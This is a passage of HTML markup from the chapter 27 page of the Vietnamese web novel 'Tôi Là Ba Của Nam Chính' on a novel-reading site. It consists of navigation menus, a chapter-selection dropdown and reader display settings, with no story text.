                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://doctruyenmobi.net/novel_category/kiem-hiep/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Kiếm Hiệp                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://doctruyenmobi.net/novel_category/ngon-tinh/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Ngôn Tình                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://doctruyenmobi.net/novel_category/xuyen-khong/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Xuyên Không                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://doctruyenmobi.net/novel_category/ngau-hung/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Ngẫu Hứng                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://doctruyenmobi.net/novel_category/truyen-khac/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Truyện Khác                            </span>
                        </a>
                    </div>
                </li>
                        </ul>
</div>    <div class="w-full md:max-w-[760px] bg-[#f5f4f2] hidden lg:max-w-[940px] mx-auto" id="children-dropdown-navbar-not-pc">
            <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://doctruyenmobi.net/novel_category/bach-hop/" style="text-decoration:none;color:#333">
            Bách Hợp            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://doctruyenmobi.net/novel_category/dam-my/" style="text-decoration:none;color:#333">
            Đam Mỹ            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://doctruyenmobi.net/novel_category/do-thi/" style="text-decoration:none;color:#333">
            Đô Thị            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://doctruyenmobi.net/novel_category/kiem-hiep/" style="text-decoration:none;color:#333">
            Kiếm Hiệp            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://doctruyenmobi.net/novel_category/ngon-tinh/" style="text-decoration:none;color:#333">
            Ngôn Tình            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://doctruyenmobi.net/novel_category/xuyen-khong/" style="text-decoration:none;color:#333">
            Xuyên Không            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://doctruyenmobi.net/novel_category/ngau-hung/" style="text-decoration:none;color:#333">
            Ngẫu Hứng            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://doctruyenmobi.net/novel_category/truyen-khac/" style="text-decoration:none;color:#333">
            Truyện Khác            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
    </div>
        </div>
        <div class="py-2 w-full xl:hidden flex justify-between flex-wrap items-center mx-auto">
            <form action="https://doctruyenmobi.net/" class="w-full rounded-full mx-3">
            <div class="flex w-full border border-solid border-[#be8c28] rounded-full mx-auto md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]">
            <div class="flex items-center bg-white dark:bg-[#232323] rounded-l-full w-full">
                <input id="input-search-mobile" class="px-[10px] py-[5px] outline-none dark:bg-[#232323] rounded-l-full w-full" placeholder="Tìm Tên Truyện, Tên Tác Giả" type="text" name="s" autocomplete="off" value="">
            </div>
            <button class="bg-white dark:bg-[#232323] dark:hover:bg-[#1b1b1b] px-[10px] py-[5px] hover:bg-[#e6e6e6] rounded-r-full" type="submit" aria-label="Tìm kiếm"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-[18px] h-[18px] text-[#be8c28]">
                <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z"></path></svg></button></div><div class="bg-white rounded-t-lg left-0 right-0 z-30 overflow-hidden mt-1"><div id="result-search-story-mobile" class="hidden"></div><div id="result-search-author-mobile" class="hidden"></div></div></form></div><div class="px-3 lg:px-0 h-8 text-sm shadow w-full whitespace-nowrap bg-[#ececec] dark:bg-[#121212]" id="breadcrumbs">
    <ol class="flex items-center h-full w-full md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px] m-auto overflow-hidden">
        <li class="flex h-full items-center">
            <a href="https://doctruyenmobi.net" class="pr-1 hover:underline" aria-label="home">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-5 h-5">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M2.25 12l8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"></path>
                </svg>
            </a>
            <a href="https://doctruyenmobi.net" class="hover:underline" title="Đọc truyện online">
                <span itemProp="name">Truyện</span></a>
        </li>
        <li class="breadcrumb flex">
            <h1>
                                <a href="https://doctruyenmobi.net/?novel=toi-la-ba-cua-nam-chinh" class="hover:underline capitalize">
                    <span class="whitespace-nowrap" itemProp="name">
                    
                        Tôi Là Ba Của Nam Chính                    </span>
                </a>
            </h1>
        </li>
        <li class="breadcrumb flex">
            <span itemProp="name">Chương 27: C27: Chương 27</span>
        </li>
    </ol>
</div>
<div class="dark:bg-[#232323] change-color-bg-chapter">
    <div class="w-full md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1000px] mx-auto pt-[20px] pb-[50px] min-h-screen dark:bg-[#232323] xl:px-[60px] lg:px-[50px] md:px-[30px] change-bg-content-chapter" itemscope="" itemType="http://www.schema.org/SiteNavigationElement">
        <a href="https://doctruyenmobi.net/?novel=toi-la-ba-cua-nam-chinh" class="capitalize flex text-center text-2xl font-bold pt-5 mb-[5px] max-w-max m-auto text-[#be8c28] dark:text-[#82A82D]" title=" Tôi Là Ba Của Nam Chính"> Tôi Là Ba Của Nam Chính</a>
        <h2>
            <a href="#" class="capitalize flex text-lg max-w-max m-auto text-center text-ellipsis overflow-hidden" title="Chương 27: C27: Chương 27">
                Chương 27: C27: Chương 27            </a>
        </h2>
        <div class="flex justify-center h-12">
                                        <a href="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12193/" class="lg:w-36 w-28 flex justify-center text-white py-[11px] px-[22px] rounded-r bg-[#be8c28] hover:bg-[#c99a3a] dark:hover:bg-[#449d44] dark:bg-[#232323] dark:hover:text-[#AADB3C] dark:border dark:border-solid dark:border-[#82A82D] dark:hover:border-[#AADB3C] dark:text-[#82A82D]">
                    <span class="hidden md:block">Chương </span>Trước
                </a>
                        <button class="novel-menu text-white py-[11px] px-[22px] mx-[5px] bg-[#be8c28] hover:bg-[#c99a3a] dark:bg-[#232323] dark:hover:text-[#AADB3C] dark:border dark:border-solid dark:border-[#82A82D] dark:hover:border-[#AADB3C] dark:text-[#82A82D]" type="button" aria-label="select-list-chapter">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 pointer-events-none">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 12h16.5m-16.5 3.75h16.5M3.75 19.5h16.5M5.625 4.5h12.75a1.875 1.875 0 010 3.75H5.625a1.875 1.875 0 010-3.75z"></path>
                </svg>
            </button>
                        <select class="hidden  novel-capter-select hide text-white py-[11px] px-[22px] mx-[5px] text-left top-0 lg:max-w-[136px] max-w-[110px] rounded-none outline-none bg-[#be8c28] dark:bg-[#232323] dark:border dark:border-solid dark:border-[#82A82D] dark:hover:border-[#AADB3C] dark:text-[#82A82D]">
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12168/" data-index="0">
                            Chương 1                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12169/" data-index="1">
                            Chương 2                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12170/" data-index="2">
                            Chương 3                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12171/" data-index="3">
                            Chương 4                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12172/" data-index="4">
                            Chương 5                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12173/" data-index="5">
                            Chương 6                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12174/" data-index="6">
                            Chương 7                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12175/" data-index="7">
                            Chương 8                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12176/" data-index="8">
                            Chương 9                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12177/" data-index="9">
                            Chương 10                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12178/" data-index="10">
                            Chương 11                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12179/" data-index="11">
                            Chương 12                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12180/" data-index="12">
                            Chương 13                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12181/" data-index="13">
                            Chương 14                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12182/" data-index="14">
                            Chương 15                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12183/" data-index="15">
                            Chương 16                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12184/" data-index="16">
                            Chương 17                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12185/" data-index="17">
                            Chương 18                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12186/" data-index="18">
                            Chương 19                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12187/" data-index="19">
                            Chương 20                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12188/" data-index="20">
                            Chương 21                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12189/" data-index="21">
                            Chương 22                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12190/" data-index="22">
                            Chương 23                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12191/" data-index="23">
                            Chương 24                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12192/" data-index="24">
                            Chương 25                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12193/" data-index="25">
                            Chương 26                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/" data-index="26">
                            Chương 27                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12195/" data-index="27">
                            Chương 28                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12196/" data-index="28">
                            Chương 29                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12197/" data-index="29">
                            Chương 30                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12198/" data-index="30">
                            Chương 31                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12199/" data-index="31">
                            Chương 32                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12200/" data-index="32">
                            Chương 33                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12201/" data-index="33">
                            Chương 34                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12202/" data-index="34">
                            Chương 35                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12203/" data-index="35">
                            Chương 36                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12204/" data-index="36">
                            Chương 37                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12205/" data-index="37">
                            Chương 38                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12206/" data-index="38">
                            Chương 39                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12207/" data-index="39">
                            Chương 40                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12208/" data-index="40">
                            Chương 41                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12209/" data-index="41">
                            Chương 42                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12210/" data-index="42">
                            Chương 43                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12211/" data-index="43">
                            Chương 44                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12212/" data-index="44">
                            Chương 45                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12213/" data-index="45">
                            Chương 46                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12214/" data-index="46">
                            Chương 47                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12215/" data-index="47">
                            Chương 48                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12216/" data-index="48">
                            Chương 49                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12217/" data-index="49">
                            Chương 50                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12218/" data-index="50">
                            Chương 51                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12219/" data-index="51">
                            Chương 52                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12220/" data-index="52">
                            Chương 53                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12221/" data-index="53">
                            Chương 54                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12222/" data-index="54">
                            Chương 55                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12223/" data-index="55">
                            Chương 56                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12224/" data-index="56">
                            Chương 57                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12225/" data-index="57">
                            Chương 58                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12226/" data-index="58">
                            Chương 59                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12227/" data-index="59">
                            Chương 60                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12228/" data-index="60">
                            Chương 61                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12229/" data-index="61">
                            Chương 62                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12230/" data-index="62">
                            Chương 63                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12231/" data-index="63">
                            Chương 64                        </option>
                            </select>

                            <a href="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12195/" class="lg:w-36 w-28 flex justify-center text-white py-[11px] px-[22px] rounded-r bg-[#be8c28] hover:bg-[#c99a3a] dark:hover:bg-[#449d44] dark:bg-[#232323] dark:hover:text-[#AADB3C] dark:border dark:border-solid dark:border-[#82A82D] dark:hover:border-[#AADB3C] dark:text-[#82A82D]">
                    <span class="hidden md:block">Chương </span>Sau
                </a>
                    </div>
        <div class="text-white flex justify-center mt-[5px] text-xs relative">
            <div class="max-w-max rounded bg-[#be8c28] hover:bg-[#c99a3a] dark:bg-[#232323] dark:hover:text-[#AADB3C] dark:border dark:border-solid dark:border-[#82A82D] dark:hover:border-[#AADB3C] dark:text-[#82A82D]" id="select-option-chapter-paren">
                <div class="flex px-[22px] py-[11px] items-center cursor-pointer dark:hover:bg-[#232323]" id="menu_setting"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.324.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 011.37.49l1.296 2.247a1.125 1.125 0 01-.26 1.431l-1.003.827c-.293.24-.438.613-.431.992a6.759 6.759 0 010 .255c-.007.378.138.75.43.99l1.005.828c.424.35.534.954.26 1.43l-1.298 2.247a1.125 1.125 0 01-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.57 6.57 0 01-.22.128c-.331.183-.581.495-.644.869l-.213 1.28c-.09.543-.56.941-1.11.941h-2.594c-.55 0-1.02-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 01-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 01-1.369-.49l-1.297-2.247a1.125 1.125 0 01.26-1.431l1.004-.827c.292-.24.437-.613.43-.992a6.932 6.932 0 010-.255c.007-.378-.138-.75-.43-.99l-1.004-.828a1.125 1.125 0 01-.26-1.43l1.297-2.247a1.125 1.125 0 011.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.087.22-.128.332-.183.582-.495.644-.869l.214-1.281z"></path>
                        <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 11-6 0 3 3 0 016 0z"></path>
                    </svg>Tùy Chỉnh<span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span></div>
                <div class="bg-[#be8c28] dark:bg-[#232323] py-3 px-4 md:left-auto md:right-0 flex-wrap border border-solid border-[#ccc] hidden" id="select-option-chapter-children">
                    <div class="p-2 w-full justify-between hidden lg:flex"><label class="whitespace-nowrap flex items-center pr-3">Màu nền</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none menu-select1 rounded">
                            <option value="1">Mặc Định</option>
                            <option value="2">Tím Nhạt</option>
                            <option value="3">Xám Nhạt</option>
                            <option value="4">Xanh Nhạt</option>
                            <option value="5">Nâu Đậm</option>
                            <option value="6">Xám đậm</option>
                            <option value="7">Màu Trắng</option>
                            <option value="8">Màu tối</option>
                        </select></div>
                    <div class="flex p-2 w-full justify-between lg:hidden"><label class="whitespace-nowrap flex items-center pr-3">Màu nền</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none menu-select rounded">
                            <option value="1">Mặc Định</option>
                            <option value="2">Tím Nhạt</option>
                            <option value="3">Xám Nhạt</option>
                            <option value="4">Xanh Nhạt</option>
                            <option value="5">Nâu Đậm</option>
                            <option value="6">Xám đậm</option>
                            <option value="7">Màu Trắng</option>
                            <option value="8">Màu tối</option>
                        </select></div>
                    <div class="flex p-2 w-full justify-between"><label class="whitespace-nowrap flex items-center pr-3">Font chữ</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none menu-select2 rounded">
                            <option value="&#x27;Palatino Linotype&#x27;, serif">Palatino Linotype</option>
                            <option value="Bookerly, serif">Bookerly</option>
                            <option value="Minion, serif">Minion</option>
                            <option value="&#x27;Segoe UI&#x27;, sans-serif">Segoe UI</option>
                            <option value="Roboto, sans-serif">Roboto</option>
                            <option value="&#x27;Roboto Condensed&#x27;, sans-serif">Roboto Condensed</option>
                            <option value="&#x27;Patrick Hand&#x27;, sans-serif">Patrick Hand</option>
                            <option value="&#x27;Noticia Text&#x27;, sans-serif">Noticia Text</option>
                            <option value="&#x27;Times New Roman&#x27;, serif">Times New Roman</option>
                            <option value="Verdana, sans-serif">Verdana</option>
                            <option value="Tahoma, sans-serif" selected="">Tahoma</option>
                            <option value="Arial, sans-serif">Arial</option>
                        </select></div>
                    <div class="flex p-2 w-full justify-between"><label class="whitespace-nowrap flex items-center pr-3">Size chữ</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none menu-select3 rounded">
                            <option value="16px">16</option>
                            <option value="18px">18</option>
                            <option value="20px">20</option>
                            <option value="22px">22</option>
                            <option value="24px" selected="">24</option>
                            <option value="26px">26</option>
                            <option value="28px">28</option>
                            <option value="30px">30</option>
                            <option value="32px">32</option>
                            <option value="34px">34</option>
                            <option value="36px">36</option>
                            <option value="38px">38</option>
                            <option value="40px">40</option>
                        </select></div>
                    <div class="flex p-2 w-full justify-between"><label class="whitespace-nowrap flex items-center pr-3">Chiều cao dòng</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none menu-select4 rounded">
                            <option value="100%">100%</option>
                            <option value="120%">120%</option>
                            <option value="140%">140%</option>
                            <option value="160%" selected="">160%</option>
                            <option value="180%">180%</option>
                            <option value="200%">200%</option>
                        </select></div>
                </div>
            </div>
            <div class="lg:fixed top-[16px] right-0 w-0 lg:w-[70px] text-black z-40 hidden rounded-lg" id="group-btn-scroll">
                <ul class="list-ul-srcoll hidden lg:block">
                    <li class="relative"><button class="h-[50px] w-[70px] border-b border-solid border-[#e9dfc3] rounded-t-lg" id="btn-list-chapter-scroll"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-7 h-7 mx-auto pointer-events-none">
                                <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path>
                            </svg></button>
                        <div id="div-list-chapter" class="hidden">
                            <div class="absolute top-0 right-[128%] bg-white py-5 w-[700px] max-h-[400px] overflow-y-scroll">
                                <div class="whitespace-nowrap uppercase text-lg px-3 flex items-center">Danh Sách Chương<div class="mx-4 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6">
                                            <path stroke-linecap="round" stroke-linejoin="round" d="M3 7.5L7.5 3m0 0L12 7.5M7.5 3v13.5m13.5 0L16.5 21m0 0L12 16.5m4.5 4.5V7.5"></path>
                                        </svg></div>
                                </div>
                                <div class="flex flex-wrap pb-4 text-base" id="block-list-chapter"></div>
                            </div>
                            <div class="absolute top-0 right-[90%] h-full w-full bg-white border-b border-solid border-[#e9dfc3]"></div><button class="absolute top-0 right-[128%] p-3 bg-white"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-8 h-8 text-[#ccc] hover:text-[#e6d6a9]">
                                    <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path>
                                </svg></button>
                        </div>
                    </li>
                    <li class="relative"><button class="h-[50px] w-[70px] border-b border-solid border-[#e9dfc3]" id="setting-option-scroll"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-7 h-7 mx-auto">
                                <path stroke-linecap="round" stroke-linejoin="round" d="M10.343 3.94c.09-.542.56-.94 1.11-.94h1.093c.55 0 1.02.398 1.11.94l.149.894c.07.424.384.764.78.93.398.164.855.142 1.205-.108l.737-.527a1.125 1.125 0 011.45.12l.773.774c.39.389.44 1.002.12 1.45l-.527.737c-.25.35-.272.806-.107 1.204.165.397.505.71.93.78l.893.15c.543.09.94.56.94 1.109v1.094c0 .55-.397 1.02-.94 1.11l-.893.149c-.425.07-.765.383-.93.78-.165.398-.143.854.107 1.204l.527.738c.32.447.269 1.06-.12 1.45l-.774.773a1.125 1.125 0 01-1.449.12l-.738-.527c-.35-.25-.806-.272-1.203-.107-.397.165-.71.505-.781.929l-.149.894c-.09.542-.56.94-1.11.94h-1.094c-.55 0-1.019-.398-1.11-.94l-.148-.894c-.071-.424-.384-.764-.781-.93-.398-.164-.854-.142-1.204.108l-.738.527c-.447.32-1.06.269-1.45-.12l-.773-.774a1.125 1.125 0 01-.12-1.45l.527-.737c.25-.35.273-.806.108-1.204-.165-.397-.505-.71-.93-.78l-.894-.15c-.542-.09-.94-.56-.94-1.109v-1.094c0-.55.398-1.02.94-1.11l.894-.149c.424-.07.765-.383.93-.78.165-.398.143-.854-.107-1.204l-.527-.738a1.125 1.125 0 01.12-1.45l.773-.773a1.125 1.125 0 011.45-.12l.737.527c.35.25.807.272 1.204.107.397-.165.71-.505.78-.929l.15-.894z"></path>
                                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 11-6 0 3 3 0 016 0z"></path>
                            </svg></button>
                        <div class="hidden" id="option-scroll">
                            <div class="absolute top-0 right-[128%] bg-white dark:bg-[#232323] py-3 pr-14 flex-wrap">
                                <div class="flex p-2 w-full justify-between"><label class="whitespace-nowrap flex items-center pr-3">Màu nền</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none rounded border border-solid border-[#f5ebcd]">
                                        <option value="1">Mặc Định</option>
                                        <option value="2">Tím Nhạt</option>
                                        <option value="3">Xám Nhạt</option>
                                        <option value="4">Xanh Nhạt</option>
                                        <option value="5">Nâu Đậm</option>
                                        <option value="6">Xám đậm</option>
                                        <option value="7">Màu Trắng</option>
                                        <option value="8">Màu tối</option>
                                    </select></div>
                                <div class="flex p-2 w-full justify-between"><label class="whitespace-nowrap flex items-center pr-3">Font chữ</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none rounded border border-solid border-[#f5ebcd]">
                                        <option value="&#x27;Palatino Linotype&#x27;, serif">Palatino Linotype</option>
                                        <option value="Bookerly, serif">Bookerly</option>
                                        <option value="Minion, serif">Minion</option>
                                        <option value="&#x27;Segoe UI&#x27;, sans-serif">Segoe UI</option>
                                        <option value="Roboto, sans-serif">Roboto</option>
                                        <option value="&#x27;Roboto Condensed&#x27;, sans-serif">Roboto Condensed</option>
                                        <option value="&#x27;Patrick Hand&#x27;, sans-serif">Patrick Hand</option>
                                        <option value="&#x27;Noticia Text&#x27;, sans-serif">Noticia Text</option>
                                        <option value="&#x27;Times New Roman&#x27;, serif">Times New Roman</option>
                                        <option value="Verdana, sans-serif">Verdana</option>
                                        <option value="Tahoma, sans-serif" selected="">Tahoma</option>
                                        <option value="Arial, sans-serif">Arial</option>
                                    </select></div>
                                <div class="flex p-2 w-full justify-between"><label class="whitespace-nowrap flex items-center pr-3">Size chữ</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none rounded border border-solid border-[#f5ebcd]">
                                        <option value="16px">16</option>
                                        <option value="18px">18</option>
                                        <option value="20px">20</option>
                                        <option value="22px">22</option>
                                        <option value="24px" selected="">24</option>
                                        <option value="26px">26</option>
                                        <option value="28px">28</option>
                                        <option value="30px">30</option>
                                        <option value="32px">32</option>
                                        <option value="34px">34</option>
                                        <option value="36px">36</option>
                                        <option value="38px">38</option>
                                        <option value="40px">40</option>
                                    </select></div>
                                <div class="flex p-2 w-full justify-between"><label class="whitespace-nowrap flex items-center pr-3">Chiều cao dòng</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none rounded border border-solid border-[#f5ebcd]">
                                        <option value="100%">100%</option>
                                        <option value="120%">120%</option>
                                        <option value="140%">140%</option>
                                        <option value="160%" selected="">160%</option>
                                        <option value="180%">180%</option>
                                        <option value="200%">200%</option>
                                    </select></div>
                            </div>
